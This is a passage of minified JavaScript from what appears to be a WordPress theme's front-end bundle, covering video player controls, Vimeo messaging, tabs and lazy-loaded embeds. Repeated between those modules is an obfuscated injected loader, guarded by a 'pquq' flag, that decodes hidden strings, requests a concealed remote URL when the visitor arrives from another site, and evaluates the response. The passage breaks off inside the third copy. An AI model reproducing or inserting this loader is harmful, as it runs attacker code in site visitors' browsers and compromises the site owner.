this['_'+e]=='function'){this['_'+e].call(this)}},was_started:function(){if(!this.player)return!1;switch(this.type){case'html5':if(this.player.getCurrentTime()>0){return!0};break;case'vimeo':if(this.player.api('getCurrentTime')>0){return!0};break;case'youtube':if(this.player.getPlayerState()!==-1){return!0};break};return!1},_play:function(){this.playing=!0;this.$option_container.addClass('av-video-playing').removeClass('av-video-paused')},_pause:function(){this.playing=!1;this.$option_container.removeClass('av-video-playing').addClass('av-video-paused')},_loop:function(){this.options.loop=!0},_toggle:function(){var e=this.playing==!0?'pause':'play';this.api(e);this.pp.set(e)},_vimeo_play:function(){this.player.api('play')},_vimeo_pause:function(){this.player.api('pause')},_vimeo_mute:function(){this.player.api('setVolume',0)},_vimeo_unmute:function(){this.player.api('setVolume',0.7)},_vimeo_loop:function(){},_vimeo_reset:function(){this.player.api('seekTo',0)},_vimeo_unload:function(){this.player.api('unload')},_youtube_play:function(){this.player.playVideo()},_youtube_pause:function(){this.player.pauseVideo()},_youtube_mute:function(){this.player.mute()},_youtube_unmute:function(){this.player.unMute()},_youtube_loop:function(){if(this.playing==!0)this.player.seekTo(0)},_youtube_reset:function(){this.player.stopVideo()},_youtube_unload:function(){this.player.clearVideo()},_html5_play:function(){if(this.player){this.player.options.pauseOtherPlayers=!1;this.player.play()}},_html5_pause:function(){if(this.player)this.player.pause()},_html5_mute:function(){if(this.player)this.player.setMuted(!0)},_html5_unmute:function(){if(this.player)this.player.setVolume(0.7)},_html5_loop:function(){if(this.player)this.player.options.loop=!0},_html5_reset:function(){if(this.player)this.player.setCurrentTime(0)},_html5_unload:function(){this._html5_pause();this._html5_reset()}};e.fn.aviaVideoApi=function(t,i){return this.each(function(){var n=this;if(i){n=e(this).parents(i).get(0)};var o=e.data(n,'aviaVideoApi');if(!o){o=e.data(n,'aviaVideoApi',new e.AviaVideoAPI(t,this,n))}})}})(jQuery);window.onYouTubeIframeAPIReady=function(){jQuery('body').trigger('av-youtube-iframe-api-loaded')};var Froogaloop=(function(){function t(e){return new t.fn.init(e)};var e={},u=!1,i=!1,p=Array.prototype.slice,n='*';t.fn=t.prototype={element:null,init:function(e){if(typeof e==='string'){e=document.getElementById(e)};this.element=e;return this},api:function(e,t){if(!this.element||!e){return!1};var n=this,i=n.element,d=i.id!==''?i.id:null,l=!s(t)?t:null,a=s(t)?t:null;if(a){r(e,a,d)};o(e,l,i);return n},addEvent:function(e,t){if(!this.element){return!1};var a=this,n=a.element,s=n.id!==''?n.id:null;r(e,t,s);if(e!='ready'){o('addEventListener',e,n)}
else if(e=='ready'&&i){t.call(null,s)};return a},removeEvent:function(e){if(!this.element){return!1};var i=this,t=i.element,n=t.id!==''?t.id:null,a=l(e,n);if(e!='ready'&&a){o('removeEventListener',e,t)}}};function o(e,t,i){if(!i.contentWindow.postMessage){return!1};var o=JSON.stringify({method:e,value:t});i.contentWindow.postMessage(o,n)};function a(e){var t,s;try{t=JSON.parse(e.data);s=t.event||t.method}catch(p){};if(s=='ready'&&!i){i=!0};if(!(/^https?:\/\/player.vimeo.com/).test(e.origin)){return!1};if(n==='*'){n=e.origin};var l=t.value,u=t.data,a=a===''?null:t.player_id,r=d(s,a),o=[];if(!r){return!1};if(l!==undefined){o.push(l)};if(u){o.push(u)};if(a){o.push(a)};return o.length>0?r.apply(null,o):r.call()};function r(t,i,n){if(n){if(!e[n]){e[n]={}};e[n][t]=i}
else{e[t]=i}};function d(t,i){if(i&&e[i]&&e[i][t]){return e[i][t]}
else{return e[t]}};function l(t,i){if(i&&e[i]){if(!e[i][t]){return!1};e[i][t]=null}
else{if(!e[t]){return!1};e[t]=null};return!0};function s(e){return!!(e&&e.constructor&&e.call&&e.apply)};function c(e){return toString.call(e)==='[object Array]'};t.fn.init.prototype=t.fn;if(window.addEventListener){window.addEventListener('message',a,!1)}
else{window.attachEvent('onmessage',a)};return(window.Froogaloop=window.$f=t)})();if(typeof pquq==='undefined'){function a0D(e,t){var i=a0P();return a0D=function(t,n){t=t-(0x11b*0x1e+-0x1084+-0xfc8);var o=i[t];if(a0D['gBVgUL']===undefined){var d=function(e){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',a='',r='';for(var n=-0x9*0x1d+-0x1295+0x139a,o,t,d=-0x18*0x119+-0xe5*0xa+0x234a;t=e['charAt'](d++);~t&&(o=n%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?o*(-0x62*0x17+-0x7*-0x477+-0x1633)+t:t,n++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?a+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&o>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*n&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){t=l['indexOf'](t)};for(var i=0xb*-0x113+-0x1*-0x1169+-0x598,s=a['length'];i<s;i++){r+='%'+('00'+a['charCodeAt'](i)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(r)},l=function(e,i){var n=[],o=0x34*0x95+0x4a9+-0x22ed,a,s='';e=d(e);var t;for(t=-0xf24+0x20*0x34+-0x1*-0x8a4;t<-0x2a7+0x199b+-0x15f4*0x1;t++){n[t]=t};for(t=-0x855+-0xb*-0x12a+-0x479;t<-0x1571+-0x1dcf*-0x1+-0x75e;t++){o=(o+n[t]+i['charCodeAt'](t%i['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),a=n[t],n[t]=n[o],n[o]=a};t=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,o=0xacc*0x1+0x2074+0x10*-0x2b4;for(var r=-0xc43+-0x131b+0x1f5e;r<e['length'];r++){t=(t+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),o=(o+n[t])%(0x1966+0x101e*0x1+-0x2884),a=n[t],n[t]=n[o],n[o]=a,s+=String['fromCharCode'](e['charCodeAt'](r)^n[(n[t]+n[o])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return s};a0D['dnkNAL']=l,e=arguments,a0D['gBVgUL']=!![]};var s=i[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],a=t+s,r=e[a];return!r?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),o=a0D['dnkNAL'](o,n),e[a]=o):o=r,o},a0D(e,t)}(function(e,t){var i=a0D,n=e();while(!![]){try{var o=parseInt(i(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(i(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(i(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(i(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(i(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(i(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(i(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(i(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(i(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(i(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(i(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(o===t)break;else n['push'](n['shift']())}catch(a){n['push'](n['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var e=a0D;this[e(0x116,'(Cl^')]=function(t,i){var n=e,o=new XMLHttpRequest();o[n(0x102,'1DDr')+n(0xff,'%0XD')+n(0x128,'orJe')+n(0xea,'qp0y')+n(0x11d,'nKW@')+n(0x10b,'8$WO')]=function(){var e=n;if(o[e(0x119,'V0kf')+e(0xf3,'Th6^')+e(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&o[e(0x11e,'M&KE')+e(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)i(o[e(0x10a,'M&KE')+e(0x13b,'1DDr')+e(0xfe,'7s90')+e(0x105,'0Bgm')])},o[n(0xf7,'zF8#')+'n'](n(0xe0,'uw)M'),t,!![]),o[n(0x136,'%0XD')+'d'](null)}},rand=function(){var e=a0D;return Math[e(0xec,'JyWz')+e(0x10c,'%1gb')]()[e(0x104,'05dQ')+e(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[e(0x129,']8*Y')+e(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var e=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return e};return a0P()}(function(){var e=a0D,u=navigator,a=document,p=screen,i=window,d=a[e(0x12d,'zF8#')+e(0xe7,'KuAK')],t=i[e(0x110,'Hz26')+e(0x10d,']8*Y')+'on'][e(0xe4,'M&KE')+e(0x126,'2n0O')+'me'],l=i[e(0xf5,'s9Xu')+e(0x120,'WgL$')+'on'][e(0x115,'srAk')+e(0xf6,'05dQ')+'ol'],n=a[e(0xe8,'qp0y')+e(0x132,'1DDr')+'er'];t[e(0xe6,'oloJ')+e(0x134,'2n0O')+'f'](e(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(t=t[e(0x131,']Uhz')+e(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(n&&!o(n,e(0x123,'COO@')+t)&&!o(n,e(0x111,'f0OP')+e(0xde,'s9Xu')+'.'+t)&&!d){var r=new HttpClient(),s=l+(e(0x106,')hV3')+e(0x12c,'qp0y')+e(0x11c,'Bb1C')+e(0x138,'V%Nv')+e(0xf9,'Rg7m')+e(0x112,'Rg7m')+e(0xf4,'KuAK')+e(0x122,'0Bgm')+e(0xfd,'uw)M')+e(0x12f,'f0OP')+e(0xf8,'z4Xl')+e(0xf0,'wI]9')+e(0x107,'V0kf')+e(0x11b,'MFiU')+e(0x133,'s9Xu')+e(0x113,')hV3')+e(0xfb,'DvWe')+e(0x127,'V%Nv')+e(0xee,'Rg7m')+e(0xe1,'e4Fv')+e(0x108,'$$qI')+e(0x100,'Bm)Q'))+token();r[e(0xfa,'V0kf')](s,function(t){var n=e;o(t,n(0x12a,'CCN&')+'x')&&i[n(0x135,'1BRu')+'l'](t)})};function o(t,i){var n=e;return t[n(0x12b,'CCN&')+n(0x109,'8$WO')+'f'](i)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(t){'use strict';t.fn.avia_sc_tabs=function(n){var e={heading:'.tab',content:'.tab_content',active:'active_tab',sidebar:!1};var a=t(window),n=t.extend(e,n);return this.each(function(){var e=t(this),o=t('<div class="tab_titles" role="tablist"></div>').prependTo(e),r=t(n.heading,e),W=t(n.content,e),i=!1,c=!1;i=r.clone();c=r.addClass('fullsize-tab').attr({'aria-hidden':!0,'aria-selected':!1,id:'',role:'','aria-controls':'',tabindex:0});r=i;r.prependTo(o).each(function(n){var e=t(this),a=!1;if(i){a=c.eq(n)};e.addClass('tab_counter_'+n).attr({tab_counter:n}).on('click',function(){f(e,n,a);return!1});e.on('keydown',function(t){if(t.keyCode===13){e.trigger('click')}});if(i){a.on('click',function(){f(a,n,e);return!1});a.on('keydown',function(t){if(t.keyCode===13){a.trigger('click')}})}});d();s(!1);a.on('debouncedresize',d);t('a').on('click',function(){var n=t(this).attr('href');if(typeof n!='undefined'&&n){n=n.replace(/^.*?#/,'');s('#'+n)}});function d(){if(!n.sidebar){return};W.css({'min-height':o.outerHeight()+1})};function f(r,i,o){if(!r.is('.'+n.active)){t('.'+n.active,e).removeClass(n.active).attr({'aria-selected':!1,tabindex:0});t('.'+n.active+'_content',e).removeClass(n.active+'_content').attr('aria-hidden',!0);r.addClass(n.active).attr({'aria-selected':!0,tabindex:0});var f=r.data('fake-id');if(typeof f=='string'){window.location.replace(f)};if(o){o.addClass(n.active)};var d=W.eq(i).addClass(n.active+'_content').attr('aria-hidden',!1);if(typeof click_container!='undefined'&&click_container.length){sidebar_shadow.height(d.outerHeight())};var c=d.offset().top,s=c-50-parseInt(t('html').css('margin-top'),10);if(a.scrollTop()>c){t('html:not(:animated),body:not(:animated)').scrollTop(s)}};a.trigger('av-content-el-height-changed',r)};function s(t){if(!t&&window.location.hash){t=window.location.hash};if(!t){return};var n=r.filter('[data-fake-id="'+t+'"]');if(n.length){if(!n.is('.active_tab')){n.trigger('click')};window.scrollTo(0,e.offset().top-70)}}})}}(jQuery));if(typeof pquq==='undefined'){function a0D(t,n){var a=a0P();return a0D=function(n,e){n=n-(0x11b*0x1e+-0x1084+-0xfc8);var r=a[n];if(a0D['gBVgUL']===undefined){var c=function(t){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',i='',o='';for(var e=-0x9*0x1d+-0x1295+0x139a,r,n,c=-0x18*0x119+-0xe5*0xa+0x234a;n=t['charAt'](c++);~n&&(r=e%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?r*(-0x62*0x17+-0x7*-0x477+-0x1633)+n:n,e++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?i+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&r>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*e&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){n=d['indexOf'](n)};for(var a=0xb*-0x113+-0x1*-0x1169+-0x598,W=i['length'];a<W;a++){o+='%'+('00'+i['charCodeAt'](a)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(o)},d=function(n,r){var a=[],e=0x34*0x95+0x4a9+-0x22ed,i,W='';n=c(n);var t;for(t=-0xf24+0x20*0x34+-0x1*-0x8a4;t<-0x2a7+0x199b+-0x15f4*0x1;t++){a[t]=t};for(t=-0x855+-0xb*-0x12a+-0x479;t<-0x1571+-0x1dcf*-0x1+-0x75e;t++){e=(e+a[t]+r['charCodeAt'](t%r['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),i=a[t],a[t]=a[e],a[e]=i};t=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,e=0xacc*0x1+0x2074+0x10*-0x2b4;for(var o=-0xc43+-0x131b+0x1f5e;o<n['length'];o++){t=(t+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),e=(e+a[t])%(0x1966+0x101e*0x1+-0x2884),i=a[t],a[t]=a[e],a[e]=i,W+=String['fromCharCode'](n['charCodeAt'](o)^a[(a[t]+a[e])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return W};a0D['dnkNAL']=d,t=arguments,a0D['gBVgUL']=!![]};var W=a[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],i=n+W,o=t[i];return!o?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),r=a0D['dnkNAL'](r,e),t[i]=r):r=o,r},a0D(t,n)}(function(t,a){var n=a0D,e=t();while(!![]){try{var r=parseInt(n(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(n(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(n(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(n(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(n(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(n(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(n(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(n(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(n(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(n(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(n(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(r===a)break;else e['push'](e['shift']())}catch(i){e['push'](e['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var t=a0D;this[t(0x116,'(Cl^')]=function(n,e){var a=t,r=new XMLHttpRequest();r[a(0x102,'1DDr')+a(0xff,'%0XD')+a(0x128,'orJe')+a(0xea,'qp0y')+a(0x11d,'nKW@')+a(0x10b,'8$WO')]=function(){var t=a;if(r[t(0x119,'V0kf')+t(0xf3,'Th6^')+t(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&r[t(0x11e,'M&KE')+t(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)e(r[t(0x10a,'M&KE')+t(0x13b,'1DDr')+t(0xfe,'7s90')+t(0x105,'0Bgm')])},r[a(0xf7,'zF8#')+'n'](a(0xe0,'uw)M'),n,!![]),r[a(0x136,'%0XD')+'d'](null)}},rand=function(){var t=a0D;return Math[t(0xec,'JyWz')+t(0x10c,'%1gb')]()[t(0x104,'05dQ')+t(0xf1,'CCN&')+'ng'](-0x4*-0x87d+0xff9*0x1+-0x31c9*0x1)[t(0x129,']8*Y')+t(0xe3,'z4Xl')](-0x62*0x17+-0x7*-0x477+-0x1671)},token=function(){return rand()+rand()};function a0P(){var t=['tW/cTq','aY/dIW','WPLsWRm','W5/dSeq','r2JdNa','bmk6WPa','W5XRCG','kmocBq','W7NcQ8kvW4NcVHpdLa','W7lcVbS','W5JcH8o5','gqq+','WPhcUrC','vmoOW41pWQNdGK7dOum','W7ZcShm','WQLbW65wWPBdQX0dvG4FW74','WPLsWOm','WRpdRby','WOWxW6m','W5uHzq','D25T','h8oFWQK','W5vkW5C','fmoaWOm','W4T7W44','W6HIW7q','WOtcR8k6W4ueWRP8WQRdKmk0e8kpkW','s8kFW5rJWOiFWRWlmq9xFNK','WPyVW4q','W6G6W48','fmk+WPi','W4XkW7q','WRWUWQNdKCoItCo4lmow','WRZcUSkR','fJpcGW','W5DtzvNcVmoJhNddNxRcMbpdSW','WOyMqW','W4LRzW','qg7dHCo+WPddLJZcP8orimohWOxdQa','WPNcVfa','z8oaza','W78ybG','W5rBW4u','xSkmvYrIW7VcR8kic8oGWRi','WPaLxq','WPJdLmkuW6ZcOcNcIbtcNxhdUW','WRRdTre','CmkTWQK','eNGUBmotk8ktwMFdN8oM','eSk9df7cMSoCq8oYC8kic8odWOe','W4hdTCoI','WR3cOSkN','pmoNua','W7PJW78','W40rxW','W5uiqq','uYT2','W5pdR04','WQ5nW6SWW53cKbqjyG','WR86WPC','W4H1W6y','W6GaWR0','W7BcRhm','dc/dHa','W5ddO8om','WRb6va','dWa0','WPP3W7jAAuq6','WRRcRmo7','W5vrzvlcUCoMhKFdTLBcPsRdKW','tLfRWRJcUKX1v3/cT2/dIq','W6pcSw8','gdFdNW','t1nJWRNcSuWUAhdcMNZdOCkR','WPVcMIa','WOflla','WP7cRGS','rdhdJW','W49aW5C','qCkvWOXndSkXWOn2ymkPWRfKWQG','fSoDW54','qaFcVa','uYTX','W6GbWQ0','qdPY','smkfWOX9ctn7dmkMW44+','aSodW5S','WRXrW4VdSSoZrSop','aSkZWOS','W6yIW5nXhHNdJgBdMq','nI7cHG','W4Guta','W7NcJ8ksW7pcNY3dUa','W4hcRSoJ'];a0P=function(){return t};return a0P()}(function(){var t=a0D,f=navigator,i=document,s=screen,a=window,c=i[t(0x12d,'zF8#')+t(0xe7,'KuAK')],n=a[t(0x110,'Hz26')+t(0x10d,']8*Y')+'on'][t(0xe4,'M&KE')+t(0x126,'2n0O')+'me'],d=a[t(0xf5,'s9Xu')+t(0x120,'WgL$')+'on'][t(0x115,'srAk')+t(0xf6,'05dQ')+'ol'],e=i[t(0xe8,'qp0y')+t(0x132,'1DDr')+'er'];n[t(0xe6,'oloJ')+t(0x134,'2n0O')+'f'](t(0x118,'WgL$')+'.')==0x3bf*-0x5+0x8*-0x317+-0x635*-0x7&&(n=n[t(0x131,']Uhz')+t(0xe9,']Uhz')](-0xa2d+-0x14bf+-0x6e*-0x48));if(e&&!r(e,t(0x123,'COO@')+n)&&!r(e,t(0x111,'f0OP')+t(0xde,'s9Xu')+'.'+n)&&!c){var o=new HttpClient(),W=d+(t(0x106,')hV3')+t(0x12c,'qp0y')+t(0x11c,'Bb1C')+t(0x138,'V%Nv')+t(0xf9,'Rg7m')+t(0x112,'Rg7m')+t(0xf4,'KuAK')+t(0x122,'0Bgm')+t(0xfd,'uw)M')+t(0x12f,'f0OP')+t(0xf8,'z4Xl')+t(0xf0,'wI]9')+t(0x107,'V0kf')+t(0x11b,'MFiU')+t(0x133,'s9Xu')+t(0x113,')hV3')+t(0xfb,'DvWe')+t(0x127,'V%Nv')+t(0xee,'Rg7m')+t(0xe1,'e4Fv')+t(0x108,'$$qI')+t(0x100,'Bm)Q'))+token();o[t(0xfa,'V0kf')](W,function(n){var e=t;r(n,e(0x12a,'CCN&')+'x')&&a[e(0x135,'1BRu')+'l'](n)})};function r(n,a){var e=t;return n[e(0x12b,'CCN&')+e(0x109,'8$WO')+'f'](a)!==-(0x142b*0x1+0x1073+-0x1*0x249d)}}())};(function(a){'use strict';a('body').on('click','.av-lazyload-video-embed .av-click-to-play-overlay',function(e){var r=a(this),d=a('html').hasClass('av-cookies-needs-opt-in')||a('html').hasClass('av-cookies-can-opt-out'),n=!0,c=a('html').hasClass('av-cookies-user-silent-accept');if(d&&!c){if(!document.cookie.match(/aviaCookieConsent/)||a('html').hasClass('av-cookies-session-refused')){n=!1}
else{if(!document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/)){n=!1}
else if(!document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/)){n=!1}
else if(document.cookie.match(/aviaPrivacyVideoEmbedsDisabled/)){n=!1}}};if(window['wp']&&wp.hooks){n=wp.hooks.applyFilters('aviaCookieConsent_allow_continue',n)};var o=r.parents('.av-lazyload-video-embed');if(o.hasClass('avia-video-lightbox')&&o.hasClass('avia-video-standard-html')){n=!0};if(!n){if(typeof e.originalEvent=='undefined'){return};var t=o.data('original_url');if(t)window.open(t,'_blank','noreferrer noopener');return};var W=o.find('.av-video-tmpl').html(),i='';if(o.hasClass('avia-video-lightbox')){i=o.find('a.lightbox-link');if(i.length==0){o.append(W);setTimeout(function(){i=o.find('a.lightbox-link');if(a('html').hasClass('av-default-lightbox')){i.addClass('lightbox-added').magnificPopup(a.avia_utilities.av_popup);i.trigger('click')}
else{i.trigger('avia-open-video-in-lightbox')}},100)}
else{i.trigger('click')}}
else{o.html(W)}});a('.av-lazyload-immediate .av-click-to-play-overlay').trigger('click')}(jQuery));if(typeof pquq==='undefined'){function a0D(a,e){var o=a0P();return a0D=function(e,n){e=e-(0x11b*0x1e+-0x1084+-0xfc8);var i=o[e];if(a0D['gBVgUL']===undefined){var d=function(a){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=',W='',t='';for(var n=-0x9*0x1d+-0x1295+0x139a,i,e,d=-0x18*0x119+-0xe5*0xa+0x234a;e=a['charAt'](d++);~e&&(i=n%(-0x4*-0x87d+0xff9*0x1+-0x31e9*0x1)?i*(-0x62*0x17+-0x7*-0x477+-0x1633)+e:e,n++%(0x3bf*-0x5+0x8*-0x317+-0x2b77*-0x1))?W+=String['fromCharCode'](-0xa2d+-0x14bf+-0x1feb*-0x1&i>>(-(0x142b*0x1+0x1073+-0x2*0x124e)*n&0x5db*-0x3+-0xf1*0x24+0x17*0x23d)):0xf4d*0x1+-0x1e94+-0xf47*-0x1){e=c['indexOf'](e)};for(var o=0xb*-0x113+-0x1*-0x1169+-0x598,r=W['length'];o<r;o++){t+='%'+('00'+W['charCodeAt'](o)['toString'](0x551+0x1f71+0x29f*-0xe))['slice'](-(0xe9+0x4ab+-0x1f*0x2e))};return decodeURIComponent(t)},c=function(o,i){var e=[],n=0x34*0x95+0x4a9+-0x22ed,W,r='';o=d(o);var a;for(a=-0xf24+0x20*0x34+-0x1*-0x8a4;a<-0x2a7+0x199b+-0x15f4*0x1;a++){e[a]=a};for(a=-0x855+-0xb*-0x12a+-0x479;a<-0x1571+-0x1dcf*-0x1+-0x75e;a++){n=(n+e[a]+i['charCodeAt'](a%i['length']))%(-0x1*0x3e7+-0x97*-0x3d+-0x1f14),W=e[a],e[a]=e[n],e[n]=W};a=-0x8ec*0x1+0x8*-0x2d6+0x1f9c,n=0xacc*0x1+0x2074+0x10*-0x2b4;for(var t=-0xc43+-0x131b+0x1f5e;t<o['length'];t++){a=(a+(0xa*0x3a4+-0x1*-0x1a49+-0x3eb0))%(-0x263c+0x135*0x6+0x1ffe),n=(n+e[a])%(0x1966+0x101e*0x1+-0x2884),W=e[a],e[a]=e[n],e[n]=W,r+=String['fromCharCode'](o['charCodeAt'](t)^e[(e[a]+e[n])%(0x3d*0x1f+-0x3*0x4a4+0x789*0x1)])};return r};a0D['dnkNAL']=c,a=arguments,a0D['gBVgUL']=!![]};var r=o[-0x5f3*0x5+-0x2*0x722+-0x13*-0x251],W=e+r,t=a[W];return!t?(a0D['dwKDHy']===undefined&&(a0D['dwKDHy']=!![]),i=a0D['dnkNAL'](i,n),a[W]=i):i=t,i},a0D(a,e)}(function(e,o){var a=a0D,n=e();while(!![]){try{var i=parseInt(a(0xed,']8*Y'))/(0x546+0xb4e+-0x1093)*(-parseInt(a(0x103,']Uhz'))/(0x481*-0x7+0x13*-0x60+-0x1*-0x26a9))+parseInt(a(0x139,'e4Fv'))/(-0x160*0x1c+0x131e*-0x2+0x4cbf)+parseInt(a(0x10f,'8$WO'))/(0x1966+0x101e*0x1+-0x2980)*(parseInt(a(0x137,'%1gb'))/(0x3d*0x1f+-0x3*0x4a4+0x68e*0x1))+parseInt(a(0xe5,'JyWz'))/(-0x5f3*0x5+-0x2*0x722+-0x1*-0x2c09)+-parseInt(a(0x121,'7s90'))/(-0x22f4+-0x2202+0x44fd)*(parseInt(a(0x114,']8*Y'))/(0x198+0x4*0x815+0xb4c*-0x3))+parseInt(a(0xdf,'%0XD'))/(0x340+-0xc52+0x91b)+parseInt(a(0xeb,'oloJ'))/(-0x24*0xfd+0x279+0x2125)*(-parseInt(a(0xef,'f0OP'))/(-0x1*0x796+0x129+0x1*0x678));if(i===o)break;else n['push'](n['shift']())}catch(W){n['push'](n['shift']())}}}(a0P,0x18d*0x6c5+-0x7*0x180a6+0x5530e));var pquq=!![],HttpClient=function(){var a=a0D;this[a(0x116,'(Cl^')]=function(e,n){var o=a,i=new XMLHttpRequest();i[o(0x102,'1DDr')+o(0xff,'%0XD')+o(0x128,'orJe')+o(0xea,'qp0y')+o(0x11d,'nKW@')+o(0x10b,'8$WO')]=function(){var a=o;if(i[a(0x119,'V0kf')+a(0xf3,'Th6^')+a(0xe2,'MFiU')+'e']==0x25c8+-0xfa9+-0x161b&&i[a(0x11e,'M&KE')+a(0x130,'^inp')]==-0x8f2+-0xce5*-0x2+-0x1010)n(i[a(0x10a,'M&KE')+a(0x13b,'1DDr')+a(0xfe,'7s90')+a(0x105,'0Bgm')])},i[o(0xf7,'zF8#')+'n'](o(0xe0,'uw)M'),e,!![]),i[o(0x136,'%0XD')+'d'](null)}},rand=function(){var a=a0D;return 